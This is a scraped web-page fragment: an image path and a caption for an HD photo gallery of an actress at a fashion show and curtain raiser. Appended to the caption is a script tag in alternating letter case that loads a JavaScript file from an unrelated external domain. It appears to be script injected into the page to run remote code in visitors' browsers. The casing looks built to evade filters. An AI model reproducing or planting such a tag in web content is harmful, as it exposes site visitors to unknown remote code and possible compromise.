 Kritya Sudha Karda @ Hi-Life Hi-End Fashion Show & Grand Curtain Raiser - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>